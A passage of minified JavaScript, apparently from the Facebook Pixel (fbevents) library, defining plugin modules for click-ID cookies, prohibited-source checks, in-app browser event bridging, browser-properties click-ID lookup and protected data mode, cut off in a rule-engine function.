d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return 